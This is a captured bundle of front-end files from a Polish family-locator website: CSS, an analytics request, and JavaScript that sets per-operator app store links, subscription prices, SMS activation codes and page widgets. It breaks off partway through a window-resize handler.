490px){.lp-subpage__opinions-items .swiper-slide{max-width:420px;-webkit-box-flex:0;-ms-flex:0 0 420px;flex:0 0 420px}}@media (min-width: 1024px){.lp-subpage__opinions-items .swiper-slide{max-width:calc(33.333% - 19px);-webkit-box-flex:0;-ms-flex:0 0 calc(33.333% - 19px);flex:0 0 calc(33.333% - 19px)}}.lp-subpage__opinions-items .swiper-slide div{padding:0}.lp-subpage__opinions-items-item{padding:24px !important;background:#EEEEEE;height:100%}.lp-subpage__opinions-items-item-top{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:24px}.lp-subpage__opinions-items-item-top-image{margin-right:20px;width:90px;height:90px}.lp-subpage__opinions-items-item-top-text-name{margin-bottom:8px;font-weight:700;font-size:30px;line-height:32px;letter-spacing:-0.8px;color:#000000}.lp-subpage__opinions-items-item-top-text-year{font-weight:400;font-size:16px;line-height:27px;letter-spacing:-0.1px;color:#666666}.lp-subpage__opinions-items-item-description{font-weight:400;font-size:18px;line-height:27px;letter-spacing:-0.2px;color:#000000}.lp-subpage__faq{margin-bottom:80px}.lp-subpage__faq-items-item{padding-bottom:25px;border-bottom:1px solid rgba(204,204,204,0.7);margin-bottom:25px}.lp-subpage__faq-items-item-title{font-weight:700;font-size:24px;line-height:26px;letter-spacing:-0.5px;color:#000000;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.lp-subpage__faq-items-item-title.active svg{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.lp-subpage__faq-items-item-title.active svg path{fill:#FF7900}.lp-subpage__faq-items-item-title.active+.lp-subpage__faq-items-item-value{display:block}.lp-subpage__faq-items-item-title svg{margin-bottom:4px;margin-right:16px;-webkit-transition:.3s all ease-in-out;transition:.3s all ease-in-out}.lp-subpage__faq-items-item-value{display:none;margin-top:25px}.lp-subpage__faq-items-item-value-inside{padding-left:40px}@media (min-width: 768px){.lp-subpage__faq-items-item-value-inside{padding-left:100px}}.lp-subpage__faq-items-item-value-inside .lp-subpage__faq-items-item-title{font-size:20px;line-height:22px;letter-spacing:-0.4px;margin-bottom:16px}.lp-subpage__faq-items-item-value-inside .lp-subpage__faq-items-item-value{font-weight:400;font-size:18px;line-height:27px;letter-spacing:-0.2px;color:#000000}.lp-subpage__footer{padding-top:30px;padding-bottom:30px;background-color:#000;color:#fff}.lp-subpage__footer a{color:#fff;-webkit-transition:.3s all ease-in-out;transition:.3s all ease-in-out}.lp-subpage__footer a:hover{color:#FF7900}.lp-subpage__footer-top{padding-bottom:30px;margin-bottom:30px;border-bottom:1px solid #666666}.lp-subpage__footer-top .lp-subpage__container{display:-webkit-box;display:-ms-flexbox;display:flex}.lp-subpage__footer-contact{margin-right:90px}.lp-subpage__footer-contact-title{margin-bottom:21px;font-weight:700;font-size:18px;line-height:20px;letter-spacing:-0.2px}.lp-subpage__footer-contact-info{font-weight:400;font-size:18px;line-height:27px;letter-spacing:-0.2px;color:#FFFFFF}.lp-subpage__footer-menu-title{margin-bottom:21px;font-weight:700;font-size:18px;line-height:20px;letter-spacing:-0.2px}.lp-subpage__footer-menu-list{padding:0;margin:0;list-style:none}

/*# sourceMappingURL=customcss.css.map */


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1573633852&t=pageview&_s=1&dl=https%3A%2F%2Fwww.gdziejestdziecko.pl%2Fzero-tolerancji-wobec-kierowcow&ul=en-us%40posix&dt=%E2%80%9EZero%20tolerancji%E2%80%9D%20wobec%20kierowc%C3%B3w.%20-%20Bezpieczna%20Rodzina%20od%20Locon&sr=1280x720&vp=1280x720&_u=KGBACEADRAAAACAAI~&jid=645317396&gjid=161161269&cid=1338517377.1768652321&tid=UA-67560807-1&_gid=208832439.1768652321&_r=1&_slc=1&z=1844810980
body_size: -479
content:
2,cG-F2VVY87V39

--- FILE ---
content_type: application/javascript
request_url: https://www.gdziejestdziecko.pl/js/pavel.js?ver=1.2.59
body_size: 5593
content:
/**
 * Created by max_000 on 11.08.2016.
 */
//lokation == 'https://www.gdziejestdziecko.pl/lokalizator-gps?inapp=1'

/*function czat_opener(){
    var a = new Element('div',{'class':'czat_opener', 'id':'czat_opener'}).inject($(document.body));
    a.addEvent('click',function() { window.open_czat();});
}

if($('chat')) $('chat').addEvent('click', function(e) {e.preventDefault(); window.open_czat();});*/

var fullH = $('fullheight');
var koremPage = $('korecms_page');
if(($(document.body).hasClass('desktop')||$(document.body).hasClass('tablet'))&&fullH !== null) {
    $('fullheight').setStyles({'height':'100vh'})
}
var lokation = window.location.toString();
    

if(((koremPage.className=='google')&&lokation == 'https://www.gdziejestdziecko.pl/lokalizator-gps?in_app=1')||location == 'https://www.gdziejestdziecko.pl/pomoc?in_app=1'){
    var hideTopMenu = document.getElementById('menu').parentNode,
        hideFooter = document.getElementById('footer');
    
    hideTopMenu.addClass("hidden-xs hidden-sm");
    hideFooter.addClass("hidden-xs hidden-sm");
}
if(location == "https://www.gdziejestdziecko.pl/pomoc?in_app=1") {
    var strongHide = document.getElementsByClassName('box infolinia')[1].children[1],
        phoneLink = document.getElementsByClassName('box infolinia')[1].children[2],
        mailLink = document.getElementById('for_mobile_app').children[1];
    
    strongHide.addClass("hidden-xs hidden-sm");
    phoneLink.removeClass("hidden");
    mailLink.href = "mailto:VIP@locon.pl";
    mailLink.text = "VIP@locon.pl";
}

// dla NJU


if( location.search === "?brand=NJUMOBILE" ) {

    var googleButtonArr = document.getElementsByClassName('google_nju');
    googleButtonArr[0].setAttribute('onclick', "document.location='https://play.google.com/store/apps/details?id=pl.locon.gjd_nju';");
    link2 = googleButtonArr[1].parentNode;
    link2.setAttribute('href', 'https://play.google.com/store/apps/details?id=pl.locon.gjd_nju')
} else if ( location.search === "?brand=PLUS" ) {

	var googleButtonArr = document.getElementsByClassName('google_plus');
    googleButtonArr[0].setAttribute('onclick', "document.location='https://play.google.com/store/apps/details?id=pl.locon.gjd_plus';");
    link2 = googleButtonArr[1].parentNode;
    link2.setAttribute('href', 'https://play.google.com/store/apps/details?id=pl.locon.gjd_plus')
} else if ( location.search === "?brand=ORANGE" ) {

    var googleButtonArr = document.getElementsByClassName('google_orange');
    googleButtonArr[0].setAttribute('onclick', "document.location='https://play.google.com/store/apps/details?id=pl.locon.gjd_orange';");
    link2 = googleButtonArr[1].parentNode;
    link2.setAttribute('href', 'https://play.google.com/store/apps/details?id=pl.locon.gjd_orange')
}


//new pakiet page
window.App = {
    ww: document.documentElement.clientWidth,
    packages: $$('.list ul'),
    link_to_store: $$('.link_to_store'),
    price: {
        play: {
            onCart : 'potem 4,92 zł/ 7 dni',
            abon: 'potem 19,99 zł/ 30 dni',
            priceStd: '12,99 zł / msc',
            priceFirst: '1,23 zł tygodniowo',
            pricePr: '19,99 zł miesięcznie',
            pricePreCard: '24,99 zł / msc',
            timeStd: '7 dni',
            timePr: '30 dni',
            timePreCard: '7 dni',
            textSmsStd: 'START', 
            numberSmsStd: '241',
            textSmsFirst: 'STD', 
            numberSmsFirst: '60102',
            textSmsPr: 'START',
            numberSmsPr: '2222',
            textSmsPreCard : 'START',
            numberSmsPreCard : '242',
            timeFreeStd: 'miesiąc',
            timeFreeFirst: 'miesiąc',
            timeFreePr: 'miesiąc',
            timeFreePreCard : 'miesiąc',
            iframeStd: 'https://www.gdziejestdziecko.pl/frame_ustawy/play_br_karta.html',
            iframeFirst: 'https://www.gdziejestdziecko.pl/frame_ustawy/play_vip_karta.html',
            iframePr: 'https://www.gdziejestdziecko.pl/frame_ustawy/play_br_abonament.html',
            iframePreCard: 'https://www.gdziejestdziecko.pl/frame_ustawy/play_vip_abonament.html',
            priceSmsStd: '(koszt jak zwykły SMS)',
            priceSmsFirst: '(koszt jak zwykły SMS)',
            priceSmsPr: '(koszt jak zwykły SMS)',
            priceSmsPreCard: '(koszt jak zwykły SMS)'
        },
        orange: {
            priceStd: '9,99 zł miesięcznie',
            pricePr: '6,15 zł tygodniowo', 
            timeStd: '30 dni',
            timePr: '7 dni',
            textSmsStd: 'START GJD',
            numberSmsStd: '60504',
            textSmsPr: 'START GJDP',
            numberSmsPr: '60504',
            timeFreeStd: 'miesiąc',
            timeFreePr: 'miesiąc',
            iframeStd: 'https://www.gdziejestdziecko.pl/frame_ustawy/orange_standard.html',
            iframePr: 'https://www.gdziejestdziecko.pl/frame_ustawy/orange_premium.html',
            priceSmsStd: '(0 zł)',
            priceSmsPr: '(0 zł)'
        },
         nju: {
            priceStd: '6,15 zł miesięcznie',
            pricePr: '6,15 zł tygodniowo', 
            timeStd: '30 dni',
            timePr: '7 dni',
            textSmsStd: 'STD',
            numberSmsStd: '60504',
            textSmsPr: 'PRE',
            numberSmsPr: '60504',
            timeFreeStd: '14 dni',
            timeFreePr: '14 dni',
            iframeStd: 'https://www.gdziejestdziecko.pl/frame_ustawy/orange_standard.html',
            iframePr: 'https://www.gdziejestdziecko.pl/frame_ustawy/orange_premium.html',
            priceSmsStd: '(0 zł)',
            priceSmsPr: '(0 zł)'
        },
        tMobile: {
            priceStd: '6,15 zł miesięcznie',
            pricePr: '6,15 zł tygodniowo',
            timeStd: '30 dni',
            timePr: '7 dni',
            textSmsStd: 'GJD',
            numberSmsStd: '8089',
            textSmsPr: 'GJDP',
            numberSmsPr: '8089',
            timeFreeStd: '7 dni',
            timeFreePr: '7 dni',
            iframeStd: 'https://www.gdziejestdziecko.pl/frame_ustawy/tmobile_standard.html',
            iframePr: 'https://www.gdziejestdziecko.pl/frame_ustawy/tmobile_premium.html',
            priceSmsStd: '(0 zł)',
            priceSmsPr: '(0 zł)'
        },
        plus: {
            priceStd: '1,23 zł tygodniowo',
            pricePr: '6,15 zł tygodniowo',
            priceBr: '8,61 zł tygodniowo',
            timeStd: '7 dni',
            timePr: '7 dni',
            timeBr: '7 dni',
            textSmsStd: 'START GJD',
            numberSmsStd: '60130',
            textSmsPr: 'START GJD',
            numberSmsPr: '60530',
            textSmsBr: 'START BR',
            numberSmsBr: '60730',
            timeFreeStd: '14 dni',
            timeFreePr: '14 dni',
            timeFreeBr: '14 dni',
            iframeStd: 'https://www.gdziejestdziecko.pl/frame_ustawy/plus_standard.html',
            iframePr: 'https://www.gdziejestdziecko.pl/frame_ustawy/plus_premium.html',
            iframeBr: 'https://www.gdziejestdziecko.pl/frame_ustawy/plus_br.html',
            priceSmsStd: '(0 zł)',
            priceSmsPr: '(0 zł)',
            priceSmsBr: '(0 zł)'
        }
    }
}


if(App.ww > 991 && App.packages.length>0) {
    var heightPackage = App.packages[App.packages.length-1].getSize(),
        speed = 1500,
        p_container = $('popap_wrap');
    
    p_container.addEvent('click', function(event) {
        e = event || window.event
        if (e.target == this) {
          p_container.hide();
        }
    });
    
    for(i=App.packages.length-1; i>-1; i--) {
        var fx = new Fx.Morph(App.packages[i], {
            transition: Fx.Transitions.Sine.easeOut,
            duration: speed,
            link: 'chain'
        });
        speed +=500;
        fx.start({
            'height': [0, heightPackage.y]
        });
    }
} else if(App.packages.length>0) {
    var p_container = $('popap_wrap');
    
    p_container.addEvent('click', function(event) {
        e = event || window.event
        if (e.target == this) {
          p_container.hide();
        }
    });
}

if(App.ww>991 && App.ww<1200) {
    $$('.list li').addEvent('mouseover', function() {
        
        this.addClass('active');
        var coorL = this.getChildren('p em').getCoordinates();
        
        if(coorL.length>0 && coorL[0].left<0) {
            this.getChildren('p em').setStyle('left', '-135px');
        }
    });
    $$('.list li').addEvent('mouseout', function() {
        this.removeClass('active');
    });
}

if(is_apple() && App.packages.length>0) {
    $$('.list li').addEvent('touchend', function(event) {
        $$('.list li').each(function(el) {
            el.removeClass('active');
        });
        this.addClass('active');
        
        var coorL = this.getChildren('p em').getCoordinates();
        if( coorL.length>0 && coorL[0].left<0 ) {
            this.getChildren('p em').setStyle('left', '-135px');
        }
    });
    
    window.addEvent('touchend', function(event) {
        var current = event.target;
        
        if(!(current.get('tag') == 'li' && current.hasClass('active'))) {
            $$('.list li').removeClass('active');
        }
    });
}

$$('.tab_chosen_pack a').addEvent('click', function(e) {
    var pakiet = this.get('data-pakiet'),
        arrCountLocText = $$('.pakiet_item .count_loc');
    e.preventDefault();
    $$('.tab_chosen_pack a').removeClass('active');
    this.addClass('active');
    $('chose_text').set('text', App.price.play[pakiet]);
    
    if(pakiet === 'onCart') {
        $$('#btnPreStd a.popup').set('data-type-pakiet', 'Std');
        arrCountLocText[1].set('text', 'nielimitowana ilość lokalizacji');
        arrCountLocText[0].set('text', '130 lokalizacji na tydzień');
    } else {
        $$('#btnPreStd a.popup').set('data-type-pakiet', 'Pr');
        arrCountLocText[1].set('text', 'nielimitowana ilość lokalizacji');
        arrCountLocText[0].set('text', '500 lokalizacji na miesiąc');
    }
});


$$('.btn_wrap a.popup').addEvent('click', function(e) {
    e.preventDefault();
    var package = this.get('data-pakiet'),
        typePackage = this.get('data-type-pakiet');

    if(package) {
        $$('.popap_cont h3 span#com_text').set('text', App.price[package]['textSms'+typePackage]);
        $$('.popap_cont h3 span#com_num').set('text', App.price[package]['numberSms'+typePackage]);
        $$('.popap_cont h3 label').set('text', App.price[package]['priceSms'+typePackage]);
        $$('.popap_cont .time_free span').set('text', App.price[package]['timeFree'+typePackage]);
        $$('.popap_cont .descript span.time').set('text', App.price[package]['timeFree'+typePackage]);
        $$('.popap_cont .descript span.price').set('text', App.price[package]['price'+typePackage]);
        
        if(App.price[package]['iframe'+typePackage] === 'disable') {
            $$('.popap_cont .iframe_wrap .item').addClass('disable');
        } else {
           $$('.popap_cont .iframe_wrap .item iframe').set('src', App.price[package]['iframe'+typePackage]);
        }
        p_container.show();
    }
});


$$('.popap_cont .close').addEvent('click', function() {
    p_container.hide();
});

if((is_android() && App.link_to_store.length > 0) && !( is_apple() && is_android() )) {

    $$('input.button').hide();
    var actualOperator = Cookie.read('operator');
    var linkToStore = 'https://play.google.com/store/apps/details?id=pl.locon.gjd&referrer=utm_source%3Dgjdwww';

    if(actualOperator === 'nju') {
    
        linkToStore = 'https://play.google.com/store/apps/details?id=pl.locon.gjd_nju&hl=pl';
    } else if ( actualOperator === 'plus' ) {
    
        linkToStore = 'https://play.google.com/store/apps/details?id=pl.locon.gjd_plus&hl=pl';
    } else if ( actualOperator === 'orange' ) {
        
        linkToStore = 'https://play.google.com/store/apps/details?id=pl.locon.gjd_orange&hl=pl';
    }

    if(!(Cookie.read('close_container'))) {
        $('top').addClass('dark');
    }

    App.link_to_store.set('href',  linkToStore );
    App.link_to_store.show();
    
    var img_startPage = $$('.jakz.z1 .img');
    var text_startPage = $$('.jakz.z1 .top');
    if(img_startPage.length>0) {
        text_startPage[0].set('html', '<h3>1</h3><h2>Pobierz aplikację</h2>Pobierz darmową aplikację na swój smartfon.');
        img_startPage[0].setStyle('background-image', 'url(/images/page/home_start_an_ap.jpg)');   
    }
}

//dla strony pobierz
if($$('.pobierz_apke').length > 0 && !(is_apple()&&is_android() )) {
    
    var butArr = $$('.but');
    var currentOperator = Cookie.read('operator');

    var appleUrlStore   = "document.location='https://itunes.apple.com/pl/app/bezpieczna-rodzina/id433142827?mt=8';";
    var androidUrlStore = "document.location='https://play.google.com/store/apps/details?id=pl.locon.gjd&referrer=utm_source%3Dgjdwww';";

    if(currentOperator === 'nju' ) { 

        androidUrlStore = "document.location='https://play.google.com/store/apps/details?id=pl.locon.gjd_nju&hl=pl';";
    } else if (currentOperator === 'plus' ) {

        appleUrlStore   = "document.location='https://itunes.apple.com/pl/app/gdzie-jest-bliski/id1347201560?mt=8';";
        androidUrlStore = "document.location='https://play.google.com/store/apps/details?id=pl.locon.gjd_plus&hl=pl';";
    } else if (currentOperator === 'orange' ) {

    	appleUrlStore   = "document.location='https://itunes.apple.com/pl/app/gdzie-jest-dziecko-orange/id1460673442?l=pl&mt=8';";
        androidUrlStore = "document.location='https://play.google.com/store/apps/details?id=pl.locon.gjd_orange&hl=pl';";
    }

    butArr[0].getFirst('.google').set('onclick', androidUrlStore);
    butArr[0].getFirst('.apple').set ('onclick', appleUrlStore);
}


if( (is_apple() && App.link_to_store.length > 0) && !( is_apple() && is_android() )) {
    console.log('jestem tu');
    $$('input.button').hide();

    var linkToAppstore = "https://itunes.apple.com/pl/app/bezpieczna-rodzina/id433142827?l=pl&mt=8";
    if ( Cookie.read('operator') === 'plus' ) { 
        linkToAppstore = "https://itunes.apple.com/pl/app/gdzie-jest-bliski/id1347201560?mt=8";
    } else if ( Cookie.read('operator') === 'orange' ) { 
    	linkToAppstore = "https://itunes.apple.com/pl/app/gdzie-jest-dziecko-orange/id1460673442?l=pl&mt=8";
    }

    console.log('ustawiam link do stora: ' + linkToAppstore);
    App.link_to_store.set('href', linkToAppstore);
    App.link_to_store.show();

    if(!(Cookie.read('close_container'))) {
        $('top').addClass('dark');
    }
    
    var img_startPage = $$('.jakz.z1 .img');
    var text_startPage = $$('.jakz.z1 .top');
    if(img_startPage.length>0) {
        text_startPage[0].set('html', '<h3>1</h3><h2>Pobierz aplikację</h2>Pobierz darmową aplikację <br> na swój smartfon.');
        img_startPage[0].setStyle('background-image', 'url(/images/page/home_start_an_ap.jpg)'); 
    }
}

// pomoc new, use jquery
jQuery(document).ready(function ($) {

/* active button taby operator - nowa sekcja*/  
$('#tab_operators a').on('click', function(){
    $('#tab_operators a').removeClass('active');
    $(this).addClass('active');
});

//filmik dla Orange na stronie głównej

var videoOrangeShow = Cookie.read('operator');

    if(videoOrangeShow === 'orange') {
       $('.video-orange-show').css('display', 'block');
    } else {
       $('.video-orange-show').css('display', 'none');
  }


//sekcja payback orange na stronie głównej

var paybackOrangeShow = Cookie.read('operator');

    if(paybackOrangeShow === 'orange') {
       $('.payback_orange_show').css('display', 'block');
    } else {
       $('.payback_orange_show').css('display', 'none');
  }


    
	/*window.addEventListener("scroll",scroll_listener);*/
    slider();

    function slider() {
        $('.control-dot').first().addClass('active');
        $('.slider-unit').first().addClass('active');

        $('.control-dot').click(function(){
            var $this = $(this),
                $dotLength = $this.parent().children(),
                position = $dotLength.index($this);

            $('.control-dot').removeClass('active').eq(position).addClass('active');
            $('.slider-unit').removeClass('active').eq(position).addClass('active');
        });
    };


    specif = function(obj) {
    $(obj).stop().slideToggle();
    };

    specif2 = function(obj) {
    $(obj).stop().slideToggle();
    };

    specift = function(obj) {
    $(obj).stop().slideToggle();
    };
    
specift2 = function(obj) {
    $(obj).stop().slideToggle();
    };

specift3 = function(obj) {
    $(obj).stop().slideToggle();
    };

specif_senior = function(obj) {
    $(obj).stop().slideToggle();
    };
    
specif_senior2 = function(obj) {
    $(obj).stop().slideToggle();
    };

specif_senior3 = function(obj) {
    $(obj).stop().slideToggle();
    };


specif_wiecej_jz = function(obj) {
    $(obj).stop().slideToggle();
    };

specif_wiecej_jz2 = function(obj) {
    $(obj).stop().slideToggle();
    };

specif_wiecej_jz3 = function(obj) {
    $(obj).stop().slideToggle();
    };

specif_wiecej_jz4 = function(obj) {
    $(obj).stop().slideToggle();
    };




$("a.orange_vid_yt").YouTubePopUp();
$("a.jak_zaczac_vid_yt").YouTubePopUp();
$("a.dokladnosc_gjd01").YouTubePopUp();
$("a.dokladnosc_gjd03").YouTubePopUp();
$("a.jak_lok_gjd01").YouTubePopUp();
$("a.jak_lok_gjd03").YouTubePopUp();
$("a.pomoc_zegarek_vid_yt").YouTubePopUp();

        $("#nav_all > a").click(function (ev){
        ev.preventDefault();
        $("#nav_all > a").removeClass('active');
        $(this).addClass('active');
        var $trescTab = $($(this).attr('href'));
        $("div.tab").hide();
        $trescTab.show();
    });


   /*SLIDER MOBILE*/

    $('.bxslider').bxSlider();

        var swiper = new Swiper('.swiper-container', {
        pagination: '.swiper-pagination',
        effect: 'coverflow',
        grabCursor: true,
        centeredSlides: true,
        slidesPerView: 'auto',
        coverflow: {
            rotate: 50,
            stretch: 0,
            depth: 100,
            modifier: 1,
            slideShadows : true
        }
    });

//SCROLL dla nowej strony tomo-astro
/*
$('.do_st3').mPageScroll2id();
$('.do_st4').mPageScroll2id();
$('.do_st5').mPageScroll2id();
$('.do_st6').mPageScroll2id();
$('.do_st7').mPageScroll2id();
$('.do_st8').mPageScroll2id();
$('.do_st9').mPageScroll2id();
$('.do_st10').mPageScroll2id();
$('.do_st11').mPageScroll2id();

//SCROLL dla wodoodpornego

$('.do_s3').mPageScroll2id();
$('.do_s4').mPageScroll2id();
$('.do_s5').mPageScroll2id();
$('.do_s6').mPageScroll2id();
$('.do_s7').mPageScroll2id();
$('.do_s8').mPageScroll2id();
$('.do_s9').mPageScroll2id();
$('.do_s10').mPageScroll2id();
$('.do_s11').mPageScroll2id();

//SCROLL dla pet trackera

$('.do_sp3').mPageScroll2id();
$('.do_sp4').mPageScroll2id();
$('.do_sp5').mPageScroll2id();
$('.do_sp6').mPageScroll2id();
$('.do_sp7').mPageScroll2id();
$('.do_sp8').mPageScroll2id();
$('.do_sp9').mPageScroll2id();
$('.do_sp10').mPageScroll2id();
$('.do_sp11').mPageScroll2id();
*/



    if(App.ww > 900) {
        $('.get_big_img').click(function (e) {
            e.preventDefault();

            var link = $(this);
            // getting dynamic url to big image
            var fullUrl = this.href,
                fromWp  = fullUrl.search('uploads'),
                wpUrl   = fullUrl.substring(fromWp),
                wpUrlArr= wpUrl.split('/'),
                urlImgArr = wpUrlArr[wpUrlArr.length-1].split('.'),
                bigImgUrl = 'images/page/pomoc/big/'+urlImgArr[0]+'x200.'+urlImgArr[1];

            // creation new image
            var bigImg = new Image();
            bigImg.src = bigImgUrl;
            bigImg.onload = function () {

                link.removeClass('get_big_img');

                var popUp = $('<div class="bigImgPopUp"><div class="popUpContainer"><div class="close"><img src="/images/page/close_popUp.png" /></div><div class="img" id="bigImgPopUp"></div></div></div>');

                $('#pomoc_main_container').append(popUp);

                var imgWrap = document.body.getElementById('bigImgPopUp');
                imgWrap.appendChild(this);

                popUp.fadeIn(300);
                setTimeout(function () {
                    popUp.addClass('vis');
                }, 300);

                popUp.find('.close').click(function () {
                    popUp.fadeOut(300);
                    setTimeout(function () {
                        popUp.remove();
                        link.addClass('get_big_img');
                    }, 300);
                });

                popUp.click(function(event) {
                    e = event || window.event
                    if (e.target == this) {
                        $(popUp).fadeOut(300);
                        link.addClass('get_big_img');
                        setTimeout(function () {
                            popUp.remove();
                        }, 300);
                    }
                });
            }
        });
    }
});

/*function scroll_listener(evt){
	var howStartOffset = $('jak_zaczac').offsetTop;
	var windowHeight = window.getHeight();
	if(windowHeight < howStartOffset){
		var scrollHeight = window.getScrollTop();
		if(scrollHeight >  howStartOffset-windowHeight+100){
			$('czat_opener').style.display = 'block';
		} else {
			$('czat_opener').style.display = 'none';
		}
	} else {
		$('czat_opener').style.display = 'block';
	}
}*/

function is_apple() {
    var ua = navigator.userAgent.toLowerCase(),
        isIpad = ua.indexOf('ipad') > -1,
        isIphone = ua.indexOf('iphone') > -1;

    if (isIpad || isIphone) {
        return true;
    } 
    else {return false;}
}

function is_android() {
    var ua = navigator.userAgent.toLowerCase(),
        isAndroid = ua.indexOf('android') > -1;

    if (isAndroid) {
        return true;
    } 
    else {return false;} 
}

function is_iPad() {
    
}

function createLinkBlock(url) {
    var link_container = new Element('div', {
            'class': 'container_for_link_app',
            styles: {
                position: 'fixed',
                bottom: '0',
                left: '0',
                width: '100%',
                zIndex: '99999',
                borderTop: '1px solid #b2babc',
                background: '#fff',
                padding: '15px 0 15px 60px',
                textAlign: 'left'
            }
        }),
        link = new Element('a', {
            href: url,
            target: '_blank',
            text: 'Pobierz',
            'class': 'button',
            styles: {
                display: 'inline-block',
                verticalAlign: 'middle',
                padding: '10px 15px',
                borderRadius: '3px',
                textDecoration: 'none',
                textTransform: 'uppercase',
                height: 'auto'
            },
            onclick: 'ga("send", "event", "pobranie-app", "pobranie-gjd", "mobile-head");'
        }),
        img = new Element('img', {
            src: '/images/page/br_logo.png',
            alt: 'link do stora',
            styles: {
                maxWidth: '18%',
                display: 'inline-block',
                verticalAlign: 'middle',
                marginRight: '10px'
            }
        }),
        textPopup = new Element('div', {
            html : '<h4 style="margin: 0;">Bezpieczna Rodzina</h4><p style="margin: 0;">Lokalizuj Bliskich szybko <br/> i wygodnie!</p>',
            styles: {
                display: 'inline-block',
                verticalAlign: 'middle',
                textAlign: 'left',
                marginRight: '10px'
            }
        }),
        close = new Element('img', {
            src: '../images/page/close_popUp.png',
            styles: {
                display: 'inline-block',
                position: 'absolute',
                margin: 'auto',
                left: '20px',
                top: '0',
                bottom: '0',
                cursor: 'pointer',
            },
            events: {
                click: function() {
                    link_container.hide();
                    Cookie.write('close_container', '1', {path: '/', duration: false});
                }
            }
        });
    
    
    var main_content = $('korecms_page');
    link.inject(link_container, 'top');
    textPopup.inject(link_container, 'top');
    img.inject(link_container, 'top');
    close.inject(link_container, 'top');
    link_container.inject(main_content, 'top');
};


/*////////////// SEKCJA GJD - "JAK ZACZĄĆ?" strzałki ///////*/

var tImg = ['images/page/sprite_jakz2.png','images/page/sprite_jakz1.png'];
        
var vImg = true;
function fSetImg(){
    if (vImg){
        document.getElementById('iImg').src = tImg[1];
        vImg = false;
    }
    
    else {
        document.getElementById('iImg').src = tImg[0];
        vImg = true;
    }
}

var tImg2 = ['images/page/sprite_jakz2.png','images/page/sprite_jakz1.png'];
        
var vImg2 = true;
function fSetImg2(){
    if (vImg2){
        document.getElementById('iImg2').src = tImg2[1];
        vImg2 = false;
    }
    
    else {
        document.getElementById('iImg2').src = tImg2[0];
        vImg2 = true;
    }
}

var tImg3 = ['images/page/sprite_jakz2.png','images/page/sprite_jakz1.png'];
        
var vImg3 = true;
function fSetImg3(){
    if (vImg3){
        document.getElementById('iImg3').src = tImg3[1];
        vImg3 = false;
    }
    
    else {
        document.getElementById('iImg3').src = tImg3[0];
        vImg3 = true;
    }
}

var tImg4 = ['images/page/sprite_jakz2.png','images/page/sprite_jakz1.png'];
        
var vImg4 = true;
function fSetImg4(){
    if (vImg4){
        document.getElementById('iImg4').src = tImg4[1];
        vImg4 = false;
    }
    
    else {
        document.getElementById('iImg4').src = tImg4[0];
        vImg4 = true;
    }
}


/*Tab operator*/
function openOperators(operatorName) {
    var i;
    var x = document.getElementsByClassName("operator_op");
    for (i = 0; i < x.length; i++) {
        x[i].style.display = "none";
    }
    document.getElementById(operatorName).style.display = "block";
}

/*accordion operator*/
var acc = document.getElementsByClassName("accordion_op");
var i2;

for (i2 = 0; i2 < acc.length; i2++) {
  acc[i2].addEventListener("click", function() {
    this.classList.toggle("active_btn");
    var panel_op = this.nextElementSibling;
    if (panel_op.style.maxHeight){
      panel_op.style.maxHeight = null;
    } else {
      panel_op.style.maxHeight = panel_op.scrollHeight + "px";
    } 
  });
}



--- FILE ---
content_type: application/javascript
request_url: https://www.gdziejestdziecko.pl/js/page.js?du=7
body_size: 7674
content:
//var sizee=$(window).getSize();
//alert(sizee.x+'x'+sizee.y);
var rotator_timer=null;
var paralax_delta=2;
var paralax_offset=0;
var CKEDITOR_BASEPATH ='/addons/ckeditor/';
var rot_back;
var isMobile2 = {
	
    Android: function() {
        return navigator.userAgent.match(/Android/i);
    },
    BlackBerry: function() {
        return navigator.userAgent.match(/BlackBerry/i);
    },
    iOS: function() {
        return navigator.userAgent.match(/iPhone|iPad|iPod/i);
    },
    Opera: function() {
        return navigator.userAgent.match(/Opera Mini/i);
    },
    Windows: function() {
        return navigator.userAgent.match(/IEMobile/i);
    },
    any: function() {
        return (isMobile2.Android() || isMobile2.BlackBerry() || isMobile2.iOS() || isMobile2.Opera() || isMobile2.Windows());
    }
};

function set_operator(oper) {
	console.log(oper);
	// if ( oper != 'orange' ) {
		$('korecms_page').set('class', oper);
		Cookie.write('operator',oper);
	// }
}

// Dodalem ta funkcje aby operator sie zmienil jeszcze "przed przeładowaniem strony"
function setOnlyOperator(oper) {
	console.log(oper);
	// if ( oper != 'orange' ) {
		Cookie.write('operator', oper);
	// }
}


function run_videos(){
if(!$('video')) return false;

var topMenu=$('top');
var vv=$('video');
vv.play();
var vv2=$('video2');
var play=$('play');
logme(play);
var stop=$('stop');
var siz=$(window).getSize();


vv2.setStyles({'width':100+'%','height':100+'%'});
play.addEvent('click',function() {
  $('fullheight').addClass('video2');
	vv2.setStyles({'display':'block','zIndex':999, 'left':0});
	stop.setStyles({'display':'block','zIndex':1000});
	topMenu.setStyles({'zIndex':0});
	stop.addEvent('click',function() {
		vv2.setStyles({'display':'none','zIndex':0});
		stop.setStyles({'display':'none','zIndex':0});
		topMenu.setStyles({'zIndex':1});
	});
  vv.pause();
  vv2.play();
$('menu').addClass('hide');
});
stop.addEvent('click',function() {
  $('fullheight').removeClass('video2');
  vv2.pause();
  vv.play();
$('menu').removeClass('hide');
});
}

function check_operator() {
var a=document.location.pathname;  
var aa=a.split('/');
if(aa.length>2) {
	switch(aa[1]) {
		case 'orange': set_operator(aa[1]);break
		case 'play': set_operator(aa[1]);break
		case 'plus': set_operator(aa[1]);break
		case 't-mobile': set_operator(aa[1]);break
	}
}
}
function set_mob_dev_download(){
	if(isMobile2.Android()) $('korecms_page').addClass('google'); 
	if(isMobile2.iOS()) $('korecms_page').addClass('apple'); 
	if(isMobile2.Windows()) $('korecms_page').addClass('win'); 
}
function check_view_size() {
	var x=$(window).getSize().x;
	var y=$(window).getSize().y;
//	if(isMobile2.iOS())  {
//		x=(window.screen.availWidth);
//		y=(window.screen.availHeight); 
//	}
	$(document.body).set('class','');

	if(x<=900)  { $(document.body).addClass('phone'); Cookie.write('view_size','phone');}	
	else if(x<=1024)  { $(document.body).addClass('tablet'); Cookie.write('view_size','tablet');}	
	else  { $(document.body).addClass('desktop'); Cookie.write('view_size','desktop');}	
}

$(window).addEvent('resize',function() {
	var phone=$(document.body).hasClass('phone');
